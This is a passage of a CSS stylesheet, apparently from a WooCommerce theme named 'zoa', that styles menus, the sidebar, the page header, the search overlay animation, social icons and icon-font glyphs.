  .menu-layout--classic .header-action {
    margin-left: 100px;
  }
}

.menu-layout--transparent {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.menu-layout--offset-top {
  position: absolute;
  top: 47px;
  left: 0;
  width: 100%;
}

.menu-layout--transparent.menu-layout {
  border-bottom: 0;
}

.menu-layout--sticky {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  transition: transform 0.5s ease-out, height 0s ease-out;
  transform: translateY(-100%);
  background-color: #ffffff !important;
}

@media (min-width: 992px) {
  .menu-layout--sticky {
    display: block;
  }
}

.menu-layout--sticky.is-visible {
  transform: translateY(0);
}

.logged-in.admin-bar .menu-layout--sticky.is-visible {
  top: 46px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar .menu-layout--sticky.is-visible {
    top: 32px;
  }
}

.menu-layout--sticky .logo .secondary-logo {
  display: none;
}

.menu-layout.menu-layout-5 {
  border-bottom: 0;
}

.sidebar-menu-middle {
  flex-grow: 1;
}

.menu-layout--vertical .header-container {
  display: flex;
  align-items: center;
  padding: 15px 0;
}

.menu-layout--vertical .header-logo {
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 992px) {
  .menu-layout--vertical .header-container {
    display: none;
  }
}

#sidebar-menu-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  overflow-y: auto;
}

@media (min-width: 992px) {
  #sidebar-menu-content.sidebar-menu--md-visible {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: visible;
    z-index: 100;
    width: 275px;
    padding: 30px;
  }
}

@media (min-width: 1400px) {
  #sidebar-menu-content.sidebar-menu--md-visible {
    width: 345px;
    padding: 40px 60px;
  }
}

#sidebar-menu-content.sidebar-menu--md-visible .header-action {
  display: flex;
  align-items: center;
}

@media (min-width: 992px) {
  .content-container {
    position: relative;
    -webkit-transform: translateX(275px);
    transform: translateX(275px);
    width: -webkit-calc( 100% - 275px);
    width: -moz-calc( 100% - 275px);
    width: calc( 100% - 275px);
  }
  .content-container .container {
    width: 100%;
  }
  .content-container #theme-menu-layout {
    display: none;
  }
}

@media (min-width: 1400px) {
  .content-container {
    -webkit-transform: translateX(345px);
    transform: translateX(345px);
    width: -webkit-calc( 100% - 345px);
    width: -moz-calc( 100% - 345px);
    width: calc( 100% - 345px);
  }
}

.sidebar-menu-top {
  margin-bottom: 20px;
}

.sidebar-menu-bottom {
  margin-top: 20px;
}

.sidebar-menu-links,
.sidebar-menu-social {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-menu-links {
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 30px;
}

.sidebar-menu-links:after {
  content: '';
  position: absolute;
  bottom: 0;
  display: inline-block;
  width: 60px;
  height: 1px;
  background-color: #dddddd;
}

.sidebar-menu-links li:not(:last-child) {
  margin-bottom: 5px;
}

.sidebar-menu-social {
  margin-bottom: 30px;
}

.menu-social {
  margin: 0;
  padding: 0;
  list-style: none;
}

.menu-social li {
  display: inline-block;
}

.menu-social li:not(:last-child) {
  margin-right: 15px;
}

.menu-social a:before {
  font-size: 16px;
  font-family: 'ionicons';
}

.menu-social a[href*='facebook.com']:before {
  content: '\f231';
}

.menu-social a[href*='twitter.com']:before {
  content: '\f243';
}

.menu-social a[href*='instagram.com']:before {
  content: '\f350';
}

.sidebar-actions {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-action {
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 1px solid #eeeeee;
  font-size: 18px;
}

.sidebar-action:last-child {
  padding-bottom: 0;
}

.sidebar-action-link {
  position: relative;
  display: block;
}

.sidebar-action-icon {
  display: inline-block;
  margin-right: 10px;
}

.sidebar-action-cart {
  position: absolute;
  right: 0;
  top: 50%;
  display: inline-block;
  height: 18px;
  padding: 0 5px;
  color: #ffffff;
  border-radius: 8px;
  line-height: 18px;
  font-size: 10px;
  font-weight: 700;
  text-align: center;
  transform: translateY(-60%);
}

.theme-primary-menu:not(.theme-sidebar-menu) {
  padding-left: 0;
  margin: 0;
}

@media (min-width: 992px) {
  .theme-primary-menu:not(.theme-sidebar-menu) > li {
    display: inline-flex;
    line-height: 1;
    /*parent item menu*/
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li > a {
    line-height: 85px;
    padding: 0 20px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 110%;
    left: 0;
    margin-left: 0;
    background: #fff;
    min-width: 180px;
    text-align: left;
    z-index: 2;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul ul {
    top: 110%;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul li.menu-item-has-children:after {
    content: '\f3d3';
    font-family: "ionicons" !important;
    font-size: 12px !important;
    top: 17px;
    line-height: 1 !important;
    position: absolute;
    right: 10px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul a {
    display: block;
    line-height: 24px;
    padding: 10px 20px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) > li:not(.menu-item-has-mega-menu) ul a:hover {
    background: rgba(239, 239, 239, 0.28);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) li {
    position: relative;
    list-style: none;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) li:hover > ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    top: 100%;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .sub-menu {
    -webkit-transition: top 0.3s ease 0s, opacity 0.3s;
    transition: top 0.3s ease 0s, opacity 0.3s;
    /*improved when resize width*/
    display: initial !important;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .sub-menu > li:hover > ul {
    left: 100%;
    top: 0;
  }
}

@media (min-width: 992px) {
  .theme-primary-menu:not(.theme-sidebar-menu) .sub-menu {
    -webkit-box-shadow: 1px 4px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 1px 4px 4px 0 rgba(0, 0, 0, 0.1);
    border-radius: 4px;
  }
}

.theme-primary-menu:not(.theme-sidebar-menu) .sub-menu a {
  white-space: nowrap;
}

/* Make clicks pass-through */
#nprogress {
  pointer-events: none;
}

#nprogress .bar {
  background: #29d;
  position: fixed;
  z-index: 1031;
  top: 0;
  left: 0;
  width: 100%;
  height: 2px;
}

/* Fancy blur effect */
#nprogress .peg {
  display: block;
  position: absolute;
  right: 0px;
  width: 100px;
  height: 100%;
  box-shadow: 0 0 10px #29d, 0 0 5px #29d;
  opacity: 1.0;
  -webkit-transform: rotate(3deg) translate(0px, -4px);
  -ms-transform: rotate(3deg) translate(0px, -4px);
  transform: rotate(3deg) translate(0px, -4px);
}

/* Remove these to get rid of the spinner */
#nprogress .spinner {
  display: block;
  position: fixed;
  z-index: 1031;
  top: 15px;
  right: 15px;
}

#nprogress .spinner-icon {
  width: 18px;
  height: 18px;
  box-sizing: border-box;
  border: solid 2px transparent;
  border-top-color: #29d;
  border-left-color: #29d;
  border-radius: 50%;
  -webkit-animation: nprogress-spinner 400ms linear infinite;
  animation: nprogress-spinner 400ms linear infinite;
}

.nprogress-custom-parent {
  overflow: hidden;
  position: relative;
}

.nprogress-custom-parent #nprogress .spinner,
.nprogress-custom-parent #nprogress .bar {
  position: absolute;
}

@-webkit-keyframes nprogress-spinner {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes nprogress-spinner {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

#theme-page-header {
  position: relative;
}

.page-header {
  position: relative;
  padding: 15px 0;
}

.page-header.ph-layout-1 {
  text-align: center;
}

.page-header.ph-layout-1 .container {
  flex-direction: column;
  height: 100%;
}

.page-header.ph-layout-2 .container {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
  height: 100%;
}

.page-header.ph-layout-2 .shop-single-nav {
  position: relative;
  z-index: 1;
}

.page-header.ph-layout-2 .shop-single-nav a {
  font-size: 7px;
}

.page-header.ph-layout-2 .shop-single-nav a:before {
  font-family: 'zoa';
  content: '\e90e';
}

.page-header.ph-layout-2 .shop-single-nav a + a {
  margin-left: 25px;
}

.page-header.ph-layout-2 .ssv-prev {
  display: inline-flex;
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

#page-header-parallax {
  background-position: 0 0;
}

.page-title {
  line-height: 1.2;
  margin: 0;
  font-size: 36px;
}

.crumbs {
  display: block;
}

.crumbs > span {
  font-size: 13px;
}

.crumbs > span:after {
  content: '\f3d3';
  font-family: "ionicons";
  margin-left: 8px;
  margin-right: 4px;
}

.crumbs .last-item span {
  font-weight: 600;
}

.crumbs .last-item:after {
  content: none;
}

@media (min-width: 1380px) {
  .page-header .container {
    width: 100%;
    padding-left: 105px;
    padding-right: 105px;
  }
}

.page-header .customize-partial-edit-shortcut {
  display: none;
}

.scroll-to-top {
  position: fixed;
  z-index: 100;
  right: 20px;
  bottom: -100%;
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  color: #ffffff;
  font-size: 16px;
  text-align: center;
  line-height: 40px;
  opacity: 0.5;
  transition: opacity 0.3s ease-in-out, bottom 1s;
}

@media (max-width: 767px) {
  .scroll-to-top {
    display: none;
  }
}

.scroll-to-top:hover {
  opacity: 1;
  color: #ffffff !important;
}

.scroll-to-top.is-visible {
  bottom: 20px;
}

.zoa-search-form-container {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: rgba(0, 0, 0, 0.89);
  opacity: 0;
  visibility: hidden;
}

.zoa-search-form-container.is-open {
  opacity: 1;
  visibility: visible;
  z-index: 9999;
}

.zoa-search-form-container.is-open .zoa-search-form__inner {
  animation: open-modal 1s linear forwards;
}

.zoa-search-form {
  position: relative;
  margin-bottom: 0;
}

.zoa-search-form__inner {
  max-width: 768px;
  margin: 0 auto;
}

.zoa-search-form__loader {
  position: absolute;
  right: 0;
  top: 10px;
  color: #fff;
  opacity: 0;
  visibility: hidden;
}

.zoa-search-form__loader.is-active {
  opacity: 1;
  visibility: visible;
}

.zoa-search-form__field {
  display: block;
  width: 100%;
  border: 0;
  border-bottom: 1px solid #343434;
  padding: 15px 0;
  background-color: transparent;
  color: #fff;
  font-size: 16px;
  letter-spacing: 3px;
}

.zoa-search-form__close {
  position: absolute;
  top: -40px;
  right: 10px;
  color: #999999;
  font-size: 30px;
  z-index: 102;
  transition: color 0.3s, transform 0.3s;
  cursor: pointer;
}

.zoa-search-form__close:hover {
  color: #ffffff;
  transform: rotate(90deg);
}

.zoa-search-form__desc {
  display: block;
  margin-top: 5px;
  color: #fff;
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

.zoa-search-form__suggestions {
  position: relative;
}

.zoa-search-form__suggestions .autocomplete-suggestions {
  overflow: auto;
  padding: 10px;
  background-color: #fff;
}

.autocomplete-suggestion {
  display: flex;
  padding-bottom: 10px;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px;
}

.autocomplete-suggestion:last-of-type {
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 0;
}

.autocomplete-suggestion__thumbnail {
  flex-shrink: 0;
  max-width: 60px;
  margin-right: 10px;
}

.autocomplete-suggestion__title {
  margin: 0;
  font-size: 18px;
}

@keyframes open-modal {
  0% {
    opacity: 0;
    -webkit-transform: matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  2.083333% {
    -webkit-transform: matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  4.166667% {
    -webkit-transform: matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  6.25% {
    -webkit-transform: matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  8.333333% {
    -webkit-transform: matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  10.416667% {
    -webkit-transform: matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  12.5% {
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  14.583333% {
    -webkit-transform: matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  16.666667% {
    -webkit-transform: matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  18.75% {
    -webkit-transform: matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  20.833333% {
    -webkit-transform: matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  22.916667% {
    -webkit-transform: matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  25% {
    -webkit-transform: matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  27.083333% {
    -webkit-transform: matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  29.166667% {
    -webkit-transform: matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  31.25% {
    -webkit-transform: matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  33.333333% {
    -webkit-transform: matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  35.416667% {
    -webkit-transform: matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  37.5% {
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  39.583333% {
    -webkit-transform: matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  41.666667% {
    -webkit-transform: matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  43.75% {
    -webkit-transform: matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  45.833333% {
    -webkit-transform: matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  47.916667% {
    -webkit-transform: matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  50% {
    opacity: 1;
    -webkit-transform: matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  52.083333% {
    -webkit-transform: matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  54.166667% {
    -webkit-transform: matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  56.25% {
    -webkit-transform: matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  58.333333% {
    -webkit-transform: matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  60.416667% {
    -webkit-transform: matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  62.5% {
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  64.583333% {
    -webkit-transform: matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  66.666667% {
    -webkit-transform: matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  68.75% {
    -webkit-transform: matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  70.833333% {
    -webkit-transform: matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  72.916667% {
    -webkit-transform: matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  75% {
    -webkit-transform: matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  77.083333% {
    -webkit-transform: matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  79.166667% {
    -webkit-transform: matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  81.25% {
    -webkit-transform: matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  83.333333% {
    -webkit-transform: matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  85.416667% {
    -webkit-transform: matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  87.5% {
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  89.583333% {
    -webkit-transform: matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  91.666667% {
    -webkit-transform: matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  93.75% {
    -webkit-transform: matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  95.833333% {
    -webkit-transform: matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  97.916667% {
    -webkit-transform: matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  100% {
    opacity: 1;
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
}

.theme-social-icon a, .woocommerce-wishlist .yith-wcwl-share a {
  font-size: 0;
}

.theme-social-icon a:before, .woocommerce-wishlist .yith-wcwl-share a:before {
  font-size: 16px;
  font-family: "ionicons";
}

.theme-social-icon a[href*="twitter.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="twitter.com"]:before {
  content: "\f243";
}

.theme-social-icon a[href*="facebook.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="facebook.com"]:before {
  content: "\f231";
}

.theme-social-icon a[href*="plus.google.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="plus.google.com"]:before {
  content: "\f235";
}

.theme-social-icon a[href*="instagram.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="instagram.com"]:before {
  content: "\f351";
}

.theme-social-icon a[href*="vimeo.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="vimeo.com"]:before {
  content: "\f245";
}

.theme-social-icon a[href*="youtube.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="youtube.com"]:before {
  content: "\f24d";
}

.theme-social-icon a[href*="github.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="github.com"]:before {
  content: "\f233";
}

.theme-social-icon a[href*="linkedin.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="linkedin.com"]:before {
  content: "\f239";
}

.theme-social-icon a[href*="pinterest.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="pinterest.com"]:before {
  content: "\f2b1";
}

.theme-social-icon a[href*="feed"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="feed"]:before {
  content: "\f23d";
}

.topbar {
  display: none;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #f7f7f7;
}

@media (min-width: 992px) {
  .topbar {
    display: block;
  }
}

@media (min-width: 1380px) {
  .topbar .container {
    width: 100%;
    padding-right: 105px;
    padding-left: 105px;
  }
}

.topbar__container,
.topbar__left,
.topbar__right {
  display: flex;
}

.topbar__container {
  justify-content: space-between;
  align-items: center;
}

.topbar__social {
  margin-left: 30px;
}

.footer-subscribe-form input {
  float: left;
  height: 50px;
  padding: 0 20px;
  border-color: #ddd;
  width: -webkit-calc( 100% - 180px);
  width: -moz-calc( 100% - 180px);
  width: calc( 100% - 180px);
}

.footer-subscribe-form input:focus {
  border-color: #999;
}

.footer-subscribe-form button {
  width: 180px;
  float: left;
  height: 50px;
  padding: 0 15px;
  border: 0;
  color: #fff;
}

.footer-subscribe-form button:hover {
  opacity: 0.8;
}

@font-face {
  font-family: 'zoa';
  src: url("fonts/zoa.eot");
  src: url("fonts/zoa.eot") format("embedded-opentype"), url("fonts/zoa.ttf") format("truetype"), url("fonts/zoa.woff") format("woff"), url("fonts/zoa.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="zoa-icon-"],
[class*=" zoa-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="zoa-icon-"]:before,
[class*=" zoa-icon-"]:before {
  font-family: 'zoa' !important;
}

.zoa-icon-360:before {
  content: "\e900";
}

.zoa-icon-address:before {
  content: "\e901";
}

.zoa-icon-arrow-down-bold:before {
  content: "\e902";
}

.zoa-icon-arrow-down-thin:before {
  content: "\e903";
}

.zoa-icon-cart:before {
  content: "\e904";
}

.zoa-icon-change-pass:before {
  content: "\e905";
}

.zoa-icon-filter:before {
  content: "\e906";
}

.zoa-icon-free-ship:before {
  content: "\e907";
}

.zoa-icon-heart:before {
  content: "\e908";
}

.zoa-icon-log-out:before {
  content: "\e909";
}

.zoa-icon-order:before {
  content: "\e90a";
}

.zoa-icon-play:before {
  content: "\e90b";
}

.zoa-icon-quick-view:before {
  content: "\e90c";
}

.zoa-icon-refund:before {
  content: "\e90d";
}

.zoa-icon-right-arrow:before {
  content: "\e90e";
}

.zoa-icon-search:before {
  content: "\e90f";
}

.zoa-icon-secure:before {
  content: "\e910";
}

.zoa-icon-sort:before {
